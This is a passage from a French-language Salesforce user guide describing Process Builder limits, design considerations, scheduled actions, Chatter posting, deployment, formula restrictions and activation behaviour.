Lors de l'utilisation de Process Builder, tenez compte des limitations partagées et des limitations du contrôleur Apex.

[Considérations relatives à la conception de processus](#page-4471-0)

Avant de concevoir un processus, prenez connaissance des limitations et des consignes.

[Considérations relatives à Chatter et aux processus](#page-4472-0)

Lors de la création d'une publication Chatter à partir d'un processus, tenez compte des limitations.

[Considérations relatives aux actions planifiées d'un processus](#page-4473-0)

Avant d'ajouter des actions planifiées à un processus, prenez connaissance des limitations et des consignes ci-dessous.

[Considérations relatives à l'accessibilité de Process Builder](#page-4476-0)

Process Builder est compatible 508, avec une exception.

[Ensemble de modifications et considérations relatives à l'empaquetage pour des processus](#page-4476-1)

Tenez compte des considérations ci-dessous lors du déploiement de processus.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

#### [Limitations des formules de processus](#page-4476-2)

Des limitations s'appliquent aux formules utilisées en tant que conditions dans le noeud de critères. Si un processus contient une formule non valide, vous ne pouvez pas enregistrer ni activer le processus.

[Considérations relatives à l'activation d'un processus](#page-4477-0)

Avant d'activer un processus, vous devez comprendre le démarrage de l'évaluation des enregistrements par les processus.

#### [Messages d'erreur de Process Builder](#page-4478-0)

Les messages d'erreur ou d'avertissement peuvent référencer un « flux » au lieu d'un « processus ». Ces messages s'appliquent néanmoins à votre processus.

#### <span id="page-4470-0"></span>Limitations du processus

Lors de l'utilisation de Process Builder, tenez compte des limitations partagées et des limitations du contrôleur Apex.

Limitations partagées avec d'autres fonctionnalités

Les processus partagent des limitations avec des règles et Visual Workflow.

Outre les limitations ci-dessous, le Nom d'API d'un processus doit être unique à travers l'ensemble des processus et des flux de votre organisation.



La limitation quotidienne en e-mail envoyés à partir d'alertes par e-mail est de 1000 par licence Salesforce standard et par organisation, à l'exception des organisations Developer Edition, dans lesquelles la limitation quotidienne en e-mails de workflow est de 15 par licence Salesforce standard. La limitation globale de l'organisation est de 2 millions. Cette limitation est partagée par toutes les fonctionnalités qui utilisent des alertes par e-mail de workflow : règles de workflow, processus d'approbation, flux et processus.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

**Limitation par**

#### Contrôleurs Apex et limitations des processus

Salesforce respecte strictement les limitations afin d'éviter que l'exécution des processus ne monopolise les ressources partagées dans l'environnement mutualisé. Les processus sont soumis à des limitations par transaction imposées par Apex. Si le processus entraîne un dépassement des limitations du contrôleur par la transaction, le système annule la transaction complète. Pour plus d'informations sur les opérations incluses dans la transaction, reportez-vous à « Triggers and Order of Execution » dans le guide Force.com Apex Developer's Guide.

#### **Description**



Chaque action « Créer un enregistrement » utilise une instruction DML. Chaque action « Action rapide » utilise une instruction DML. Chaque action « Mettre à jour les enregistrements » utilise une requête SOQL et une instruction DML. Chaque action « Flux » peut utiliser plusieurs requêtes SOQL et instructions DML, selon les éléments que le flux exécute. Pour plus d'informations, reportez-vous à [Limitations](#page-4622-0) [de Visual Workflow](#page-4622-0) à la page 4617.

#### Autres limitations de processus

Lors de la création et de la gestion de processus, tenez compte des limitations ci-dessous.



## <span id="page-4471-0"></span>Considérations relatives à la conception de processus

Avant de concevoir un processus, prenez connaissance des limitations et des consignes.

- $\mathbb{Z}$ Remarque: Le Générateur de processus est pris en charge dans Microsoft® Internet Explorer® version 11. Les versions antérieures ne sont pas prises en charge.
- **•** Assurez-vous que vos processus ne sont pas configurés pour créer des boucles infinies. Par exemple, si une action Mettre à jour les enregistrements du Processus1 déclenche le Processus2 et qu'une action Créer un enregistrement du Processus2 déclenche le Processus1, la boucle peut entraîner un dépassement des limitations horaires de l'organisation.
- **•** Si vous créez des processus pour remplacer d'autres entités de configuration, par exemple une règle de workflow ou un déclencheur Apex, assurez-vous de supprimer ces entités lorsque vous activez les processus équivalents. Sinon, les workflows et les processus se déclenchent et entraînent des résultats inattendus, par exemple le remplacement d'enregistrements ou des e-mails redondants.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Si vous créez des processus pour remplacer des déclencheurs Apex, assurez-vous de supprimer ces déclencheurs Apex lorsque vous activez les processus équivalents. Sinon, les workflows et les processus se déclencheront et entraîneront des résultats inattendus, par exemple le remplacement d'enregistrements ou des e-mails redondants.
- **•** Chaque processus est associé à un seul objet.
- **•** Les actions sont exécutées selon l'ordre d'affichage dans Process Builder.
- **•** Si une action échoue, la transaction entière échoue et un message d'erreur est affiché. Par exemple, une action Publier dans Chatter échoue si le groupe Chatter dans lequel elle essaie de publier est privé. Pour plus d'informations, reportez-vous à [Dépannage des](#page-4506-0) [processus](#page-4506-0) à la page 4501.
- **•** Si un groupe d'actions unique inclut plusieurs actions « Mettre à jour les enregistrements » qui appliquent différentes valeurs au même champ, la valeur de la dernière action est utilisée.
- **•** Les processus qui mettent à jour des propriétaires ne transfèrent pas également les éléments associés. Pour garantir ce transfert, utilisez une action « Mettre à jour les enregistrements » pour chaque type d'enregistrement enfant que vous souhaitez transférer. Par exemple, si vous utilisez un processus pour transférer un compte vers un nouveau propriétaire, utilisez une action pour mettre à jour tous les contacts enfants, une action pour mettre à jour toutes les opportunités enfants, une action pour mettre à jour tous les contrats enfants, et ainsi de suite.
- **•** Avant de modifier le type d'un champ personnalisé, assurez-vous qu'il n'est pas référencé dans un processus qui serait invalidé par le nouveau type.
- **•** Vous ne pouvez pas supprimer un champ personnalisé référencé par un processus.
- **•** Les champs personnalisés de type de fichier ne sont pas pris en charge dans le Générateur de processus. Par exemple, si votre processus crée un enregistrement d'article knowledge qui a un type de champ personnalisé Fichier, une erreur se produit lors de l'exécution du processus.
- **•** Si vous avez des processus dans des pistes converties et que vous souhaitez mettre à jour les enregistrements qui résultent de la conversion, vous devez activer le paramètre des pistes Activer la validation et les déclencheurs à partir de la conversion de piste.
- **•** Si votre organisation utilise plusieurs devises, les champs de devise sont mis à jour à l'aide du code de devise de l'enregistrement. Si vous choisissez de mettre à jour un champ en fonction d'une formule, les valeurs de votre formule sont interprétées dans le code de devise de l'enregistrement.
- <span id="page-4472-0"></span>**•** Les objets externes ne sont pas pris en charge dans le Générateur de processus.

## Considérations relatives à Chatter et aux processus

Lors de la création d'une publication Chatter à partir d'un processus, tenez compte des limitations.

- **•** Si votre processus crée une publication Chatter dans le fil d'un utilisateur ou d'un groupe spécifique, et que vous déployez le processus vers une autre organisation, l'action « Publier dans Chatter » risque de ne pas fonctionner, car ces ID n'existent pas dans l'autre organisation.
- **•** L'enregistrement d'une action Chatter peut échouer si le Message commence par une référence de champ telle que *{![Account].Name}*.

Pour contourner ce problème, ajoutez un espace au début du message. Par exemple, si le Message d'une action « Publier dans Chatter » commence par *{![Account].Name}* dans un processus actif :

- **1.** Ouvrez le processus actif.
- **2.** Cliquez sur **Cloner**.
- **3.** Choisissez entre la création d'une version du processus actuel ou d'une nouvelle version avec son propre historique des versions.
- **4.** Ouvrez l'action « Publier dans Chatter ».

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **5.** Dans Message, saisissez un espace avant « { ».
- **6.** Enregistrez l'action.
- **7.** Enregistrez et activez le processus Assurez-vous de désactiver le processus d'origine.
- Si vous utilisez Microsoft® Internet Explorer® version 11, vous ne pouvez pas coller de texte dans un message. Les actions Copier et Coller sont autorisées dans tous les autres navigateurs pris en charge.
- **•** Les actions Publier dans Chatter ne sont pas prises en charge si les actions publient pour un ou un groupe de [communauté](#page-3212-0) à la page 3207. Lorsqu'un processus activé avec ce type d'action évalue un enregistrement, cela produit une erreur.
- <span id="page-4473-0"></span>**•** Vous pouvez ajouter jusqu'à 25 mentions à un message Chatter.

## Considérations relatives aux actions planifiées d'un processus

Avant d'ajouter des actions planifiées à un processus, prenez connaissance des limitations et des consignes ci-dessous.

- Pour ajouter des actions planifiées à votre processus, vous disposez de deux options :
	- **–** Démarrer le processus uniquement lors de la création d'un enregistrement (**1**). Sélectionnez cette option lorsque vous choisissez un objet pour votre processus.
	- **–** Démarrer le processus lors de la création ou de la modification d'un enregistrement (**2**). De plus, sélectionnez l'option avancée qui exécute les actions uniquement lorsque les modifications spécifiées sont apportées (**3**) en ajoutant des critères à votre processus.



Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Si l'exécution d'actions planifiées échoue (par exemple, l'utilisateur qui a entraîné le démarrage du processus est inactif), l'administrateur qui a créé le processus reçoit un e-mail contenant les détails de l'échec. Salesforce tente plusieurs fois d'exécuter les actions planifiées échouées avant de les retirer de la file d'attente. Pour plus d'informations sur les notifications d'erreur, reportez-vous à [Erreurs reçues](#page-4507-0) [après le lancement de l'évaluation d'un enregistrement par un processus](#page-4507-0).
- **•** Après la désactivation d'un processus, toutes les actions planifiées continuent normalement.
- **•** Vous ne pouvez pas supprimer un processus s'il inclut des groupes d'actions planifiées non exécutées. Pour plus d'informations sur la suppression de groupes d'actions planifiées non exécutés, reportez-vous à [Suppression des actions planifiées non exécutées](#page-4506-1) à la page 4501.
- **•** Une organisation peut traiter jusqu'à 1000 groupes d'actions planifiées par heure. Chaque groupe d'actions planifiées est associé à une planification, par exemple « dans trois jours ». Lors du traitement d'une planification, les actions associées sont exécutées. Si une organisation dépasse cette limite, Salesforce traite les planifications restantes dans l'heure qui suit. Par exemple, si 1200 groupes

d'actions planifiées doivent être traités entre 16h et 17h dans une organisation, Salesforce traite 1000 groupes entre 16h et 17h et les 200 autres entre 17h et 18h.

- **•** Une organisation peut avoir jusqu'à 30 000 planifications en attente et interviews de flux en attente en même temps.
- **•** Pour des processus dont l'exécution est définie lors de la création ou de la modification d'un enregistrement, les actions planifiées restent en file d'attente tant que les critères de ces actions sont valides. Si un enregistrement ne correspond plus aux critères, Salesforce supprime de la file d'attente les actions planifiées pour cet enregistrement.
- **•** Pour des processus dont l'exécution est définie lors de la création d'un enregistrement, Salesforce ne réévalue jamais l'enregistrement avec ce processus. Les actions planifiées restent en file d'attente, même si l'enregistrement ne correspond plus aux critères associés lors l'exécution des actions planifiées.
- **•** Si vous planifiez une action sur *0* **Jours Avant** une date, enregistrez le processus puis rouvrez le processus, la planification dans le processus change en *0* **Jours après** la date. Le processus reste exécuté à l'heure spécifiée.
- **•** Si vous planifiez une action sur *0* **Jours après** une date, un délai peut se produire entre l'exécution du groupe d'actions et l'heure représentée par le champ de date.

#### Transactions et actions planifiées

Semblable aux règles de workflow, les actions immédiates d'un processus sont exécutées dans la même transaction que l'opération qui a déclenché le processus (lorsqu'un utilisateur crée ou modifie un enregistrement). Pour plus d'informations sur les opérations incluses dans cette transaction, reportez-vous à Triggers and Order of Execution dans le guide Force.com Apex Developer's Guide. Les actions planifiées sont incluses dans une transaction distincte.

Les groupes d'actions planifiées ne sont pas exécutés de façon indépendante. Ils sont regroupées dans un lot unique dont l'exécution commence dans l'heure qui suit l'entrée de la première interview dans le lot. Le lot peut également inclure des interviews de flux qui reprennent après un délai défini. Ce comportement peut entraîner le dépassement de vos limitations du contrôleur Apex si des actions du groupe exécutent des opérations DML ou des requêtes SOQL. Une opération DML est utilisée chaque fois qu'un enregistrement Salesforce est créé, mis à jour ou supprimé, par exemple lorsqu'un processus exécute une action « Créer un enregistrement ». Une requête SOQL est utilisée chaque fois que Salesforce référence des informations sur un enregistrement existant, par exemple lorsqu'un processus exécute une action « Mettre à jour les enregistrements ». Pour plus d'informations sur les limitations du gouverneur Apex, reportez-vous à [Limitations du processus](#page-4470-0) à la page 4465.

Si votre processus contient des actions planifiées, assurez-vous que les actions n'exécutent pas un nombre d'opérations DML ou de requêtes SOQL supérieur aux limitations du gouverneur Apex.

Si l'exécution d'un groupe d'actions planifiées échoue :

- **•** Les groupes d'actions antérieurs dans la transaction de ce lot sont réussis.
- **•** Les actions immédiates de ce processus sont réussies.
- **•** L'exécution de toutes les actions planifiées de ce groupe échoue.
- **•** L'exécution des groupes d'actions planifiées restants dans ce lot est tentée.
- Exemple: Salesforce doit traiter un lot de 25 groupes d'actions planifiées dans la même transaction. Jusqu'à 100 opérations DML peuvent être utilisées dans ce lot. Les 22 premiers groupes utilisent chacun cinq (5) opérations DML, et les trois (3) derniers groupes n'utilisent aucune opération DML.

Le 21e groupe viole les limitations du contrôleur Apex en tentant d'exécuter les opérations DML 101 à 105 pour cette transaction. Seule l'exécution de ce groupe d'actions planifiées échoue. Cela signifie que les 20 premiers groupes d'actions planifiées sont exécutés avec succès et que le 21e groupe échoue. Aucune action du 21e groupe n'est réussie, quelle que soit l'action du groupe qui a violé la limite. Salesforce tente ensuite d'exécuter les groupes d'actions planifiées restants dans le lot. Puisque le 22e groupe utilise cinq (5) opérations DML et que la transaction a déjà atteint sa limite en opérations DML, le 22e groupe échoue également. Les trois (3) derniers groupes n'utilisent aucune opération DML. Par conséquent, ils sont exécutés avec succès.

Limitations de planification

**•** Si l'heure de planification des actions est passée, Salesforce exécute ce groupe d'actions planifiées dans l'heure qui suit.

Par exemple, si un processus est configuré pour envoyer un e-mail au propriétaire d'une opportunité sept jours avant la date de fermeture et que le processus est exécuté pour une opportunité dont la date de fermeture est définie le jour même, Salesforce exécute les actions planifiées dans l'heure qui suit.

#### **Si la planification des actions est basée sur l'heure actuelle (c.-à-d. dans les 3 jours qui suivent) :**

**•** La planification est évaluée en fonction du fuseau horaire de l'utilisateur qui a créé le processus.

## **Si la planification des actions est basée sur une valeur de champ (c.-à-d. 3 jours après la** Date de création**) de la requête**

- **:**
- **•** La planification est évaluée en fonction du fuseau horaire de l'organisation.
- **•** Si un processus désactivé inclut des actions planifiées en attente et que l'enregistrement, dont les champs déterminent la planification, change, Salesforce recalcule la planification de ces actions. Lorsqu'un processus est désactivé, Salesforce ignore toutes les autres modifications apportées aux enregistrements associés.
- **•** Dans l'ensemble de vos processus et versions de flux, votre organisation peut avoir jusqu'à 20 000 planifications basées sur un champ et des alarmes temporelles relatives.
- **•** Le champ référencé ne peut pas être :
	- **–** Un champ DATE ou DATETIME contenant des fonctions automatiquement dérivées, telles que *TODAY* ou *NOW*.
	- **–** Un champ de formule contenant des champs de fusion d'objet associé.
- **•** Si vous modifiez la valeur de champ référencée et que la planification n'a pas été traitée, Salesforce recalcule la planification associée à ce champ.

Par exemple, si un processus est configuré pour envoyer un e-mail au propriétaire d'une opportunité sept jours avant la date de fermeture de l'opportunité et que cette date est définie sur le 23/03/2015, Salesforce traite la planification le 16/03/2015 et envoie l'e-mail. Si la date de fermeture est ensuite mise à jour sur le 12/03/2015 et que la planification n'a pas encore été traitée, Salesforce recalcule la planification et envoie l'e-mail le 05/03/2015. Si Salesforce recalcule la planification sur une date passée, Salesforce exécute les actions associées juste après la sauvegarde de l'enregistrement.

- **•** Salesforce ignore les planifications qui référencent des valeurs de champ nulles.
- **•** Si l'enregistrement ou l'objet auquel la planification est associée est supprimé, la planification n'est jamais traitée.
- **•** Des limitations suivantes s'appliquent aux pistes converties :
	- **–** Vous ne pouvez pas convertir une piste si une planification non exécutée est basée sur un champ de la piste.
	- **–** Si l'option Validation et déclencheurs à partir de la conversion de piste est activée, les actions planifiées dans les pistes ne sont pas exécutées durant la conversion de la piste.
	- **–** Si un membre de campagne basé sur une piste est converti avant la fin des actions planifiées associées à cet enregistrement, Salesforce exécute malgré tout les actions planifiées.

## <span id="page-4476-0"></span>Considérations relatives à l'accessibilité de Process Builder

Process Builder est compatible 508, avec une exception.

Vous pouvez fermer les boîtes de dialogue modales à l'aide de la touche Échap de votre clavier, mais vous ne pouvez pas fermer les volets latéraux avec cette touche.



- Conseil: Vous pouvez changer l'ordre des nœuds de critères dans votre processus.
- **•** Pour sélectionner des nœuds de critères, appuyez sur la touche d'espacement.
- **•** Pour changer l'ordre nœud de critères, utilisez les flèches vers le haut et vers le bas.
- **•** Pour enregistrer vos modifications, appuyez sur la touche d'espacement.
- **•** Pour annuler, appuyez sur la touche Échap.

## <span id="page-4476-1"></span>Ensemble de modifications et considérations relatives à l'empaquetage pour des processus

Tenez compte des considérations ci-dessous lors du déploiement de processus.

- **•** L'API de métadonnées permet de déployer des processus dans une autre organisation. Notez toutefois les points suivants :
	- **–** Si le processus existe déjà dans l'organisation cible, il doit être inactif pour pouvoir être déployé.
	- **–** Si le processus n'existe pas dans l'organisation cible, il est déployé sous un statut inactif, quel que soit son statut dans l'organisation source.
- **•** Si un processus est déployé vers une autre organisation dans un package géré, vous pouvez uniquement l'activer ou le désactiver. Vous ne pouvez ni afficher ni modifier le processus.

**•** Si vous déployez un processus via l'API de métadonnées ou des ensembles de modifications, et que le processus contient l'une des actions ci-dessous, les composants empaquetés qu'elles référencent sont automatiquement inclus dans le package ou l'ensemble de modifications. Pour réussir le déploiement, ajoutez manuellement ces composants référencés au package ou à l'ensemble de modifications.

- **–** Apex
- **–** Alertes par e-mail
- **–** Lancer un flux
- **–** Publier dans Chatter
- <span id="page-4476-2"></span>**–** Actions rapides
- **–** Soumettre pour approbation

## Limitations des formules de processus

Des limitations s'appliquent aux formules utilisées en tant que conditions dans le noeud de critères. Si un processus contient une formule non valide, vous ne pouvez pas enregistrer ni activer le processus.

Toutes les formules utilisées dans un noeud de critères doivent respecter les limitations suivantes :

- **•** Renvoyer true ou false Si la formule renvoie true, les actions associées sont exécutées.
- **•** Ne pas contenir plus de 3 000 caractères.
- **•** Ne pas inclure de fonction non prise en charge.

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Conseil: Les parenthèses sont automatiquement incluses lorsque vous insérez une fonction. Assurez-vous d'ajouter des parenthèses, par exemple, *TODAY()*, lors de l'élaboration d'une formule.

#### Fonction non prises en charge

Si une formule d'un processus utilise l'une des fonctions ci-dessous, la formule renvoie null.

- **•** GETRECORDIDS
- **•** IMAGE
- **•** INCLUDE
- **•** PARENTGROUPVAL
- **•** PREVGROUPVAL
- **•** REQUIRE SCRIPT
- **•** VLOOKUP

Pour une liste complète d'opérateurs et de fonctions afin d'élaborer des formules dans Salesforce, reportez-vous à [Opérateurs et fonctions](#page-4370-0) [de formule](#page-4370-0) à la page 4365.

## Remarque:

- **•** Si les critères de votre processus utilisent une formule, ne créez pas une formule qui évalue toujours sur true, comme *2 < 5*.
- <span id="page-4477-0"></span>**•** ISCHANGED est disponible à la fois en tant que fonction de formule et en tant qu'opérateur. Lorsqu'il est utilisé en tant que fonction de formule dans les critères d'un processus, vous ne pouvez pas référencer les champs associés d'un enregistrement enfant. Par exemple, ISCHANGED n'est pas pris en charge pour référencer un champ *[Case].Contact.AccountId*, mais il peut être utilisé pour référencer *[Case].ContactId*.

## Considérations relatives à l'activation d'un processus

Avant d'activer un processus, vous devez comprendre le démarrage de l'évaluation des enregistrements par les processus.

- **•** Une fois un processus activé, vous ne pouvez pas le modifier.
- **•** Salesforce traite les règles dans l'ordre suivant :
	- **1.** Règles de validation
	- **2.** Règles d'attribution
	- **3.** Règles de réponse automatique
	- **4.** Règles de workflow et processus (ainsi que leurs actions immédiates)
	- **5.** Règles d'escalade
- **•** Les mises à jour d'enregistrements basées sur des processus ne déclenchent aucune règle de validation. Par conséquent, les processus risquent d'invalider des champs qui étaient valides.
- **•** Les processus démarrent automatiquement et sont transparents pour l'utilisateur.
- **•** L'enregistrement ou la création d'enregistrements peut déclencher plusieurs processus.

#### **Quand les processus démarrent-ils l'évaluation des enregistrements ?**

**•** Les processus peuvent évaluer un enregistrement dès sa sauvegarde ou sa création. Cependant, les processus créés après la sauvegarde d'un enregistrement ne procèdent pas à une évaluation rétroactive.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

- **•** Les processus peuvent évaluer des enregistrements jusqu'à cinq fois dans une seule transaction si un autre processus, une règle de workflow ou un flux met à jour l'enregistrement dans la même transaction. Pour plus d'informations, reportez-vous à [Réévaluation](#page-4483-0) [d'enregistrements dans Process Builder](#page-4483-0) à la page 4478.
- **•** Les processus sont déclenchés lorsqu'un objet standard est réapparenté dans une relation principal-détails.
- **•** Les processus évaluent uniquement les pistes converties si la validation et les déclencheurs de conversion de piste sont activés dans votre organisation.
- **•** Les processus évaluent les modifications apportées aux enregistrements en utilisant Connect Offline lorsque les utilisateurs synchronisent.
- **•** Dans une mise à jour par lot, les processus sont déclenchés une nouvelle fois uniquement sur les entités qui ont été modifiées.
- **•** Les actions suivantes ne déclenchent pas de processus :
	- **–** Remplacement en masse des valeurs de liste de sélection
	- **–** Mise à jour en masse des champs d'adresse
	- **–** Mise à jour en masse des services
	- **–** Modification des attributions de territoire des comptes et des opportunités
	- **–** Conversion de pistes en comptes personnels
	- **–** Désactivation des utilisateurs de portail libre-service, de portail client ou de portail partenaire
	- **–** Conversion des données de région/province et de pays à l'aide de l'outil Convertir
	- **–** Modification des listes de sélection de régions/provinces et de pays à l'aide du composant AddressSettings dans l'API de métadonnées

## <span id="page-4478-0"></span>Messages d'erreur de Process Builder

Les messages d'erreur ou d'avertissement peuvent référencer un « flux » au lieu d'un « processus ». Ces messages s'appliquent néanmoins à votre processus.

Tenez compte des considérations ci-dessous lorsque des erreurs se produisent.

- **•** Si vous créez ou modifiez un compte personnel et que votre processus utilise une valeur de champ de compte (par exemple, *Account.Name Equals Acme*), les utilisateurs peuvent afficher l'erreur « L'action de workflow n'a pas pu déclencher le flux. L'enregistrement n'a pas pu être enregistré, car le déclenchement du flux a échoué ». Vous pouvez désactiver votre processus afin d'éviter cette erreur.
- **•** Un champ de référence contient une valeur ID qui pointe vers un enregistrement unique dans un autre objet. Si cette valeur ID n'est pas définie, cela entraîne des erreurs. Par exemple :
	- **–** Votre processus contient une action « Publier dans Chatter » qui référence un nom de compte associé à un enregistrement de contact. *Un nouveau contact a été créé pour le compte {![Contact].Account.Name}.* Si la valeur ID n'est pas définie pour le champ de référence du compte, dans l'enregistrement du contact, cela entraîne une erreur lors de l'exécution du processus.
	- **–** Les critères de votre processus vérifient si le champ Nom d'un compte associé à un enregistrement de contact est égal à « Acme » (*[Contact].Account.Name Equals Acme*). Si un utilisateur crée un enregistrement de contact (associé à un compte) sans définir la valeur ID, cela entraîne une erreur. Dans ce cas, pour éviter l'erreur, vous pouvez ajouter une condition de filtrage supplémentaire au-dessus de *[Contact].Account.Name Equals Acme*, comme suit : *[Contact].AccountId Is null False*.
- **•** Si les critères de votre processus évaluent un champ de relation de référence et que la valeur de ce champ est vide, le processus échoue.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Par exemple, votre processus évalue un champ de relation de référence personnalisé qui référence le statut d'un enregistrement de bogue personnalisé associé à une requête. Si le champ de statut du bogue est vide, le processus échoue et arrête l'évaluation des champs restants dans l'ordre répertorié dans les critères de votre processus. Le processus évalue correctement le même champ de relation de référence si vous utilisez une formule équivalente dans les critères de votre processus. Si les critères de votre processus n'utilisent pas de formule, nous recommandons de vérifier isNull en référençant des champs qui traversent plusieurs enregistrements associés.

## <span id="page-4479-0"></span>Définition de valeurs dans Process Builder

Partout dans Process Builder, vous devez définir des valeurs. Vous devez par exemple définir les conditions d'un noeud de critères, définir les champs d'une nouvelle requête dans une action Créer un enregistrement ou spécifier une méthode Apex à référencer.

## [Sélecteur de champ](#page-4479-1)

Utilisez le sélecteur de champ pour référencer des champs dans un enregistrement qui a démarré le processus ou des champs dans des enregistrements associés.

#### [Types de valeur de Process Builder](#page-4480-0)

Lors de la définition d'une valeur pour un champ donné (l'enregistrement qui a démarré le processus ou un enregistrement associé), les types de valeur disponibles sont filtrés en fonction du champ que vous avez sélectionné.

#### [Listes à sélection multiple dans Process Builder](#page-4480-1)

Process Builder permet de sélectionner plusieurs valeurs pour un champ de liste à sélection multiple.

<span id="page-4479-1"></span>[Définition d'options avancés dans Process Builder](#page-4482-0)

Process Builder permet de sélectionner des options avancées pour exécuter des actions dans vos processus.

## Sélecteur de champ

Utilisez le sélecteur de champ pour référencer des champs dans un enregistrement qui a démarré le processus ou des champs dans des enregistrements associés.

Pour utiliser des champs dans un enregistrement associé, cliquez sur un champ avec un  $\triangleright$  en regard de la valeur. Par exemple, utilisez la valeur de champ ID de compte dans le compte du contact d'une requête.



## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Le sélecteur de champ affiche uniquement les champs compatibles avec la sélection pour Champ ou Flux et les variables Apex.

## <span id="page-4480-0"></span>Types de valeur de Process Builder

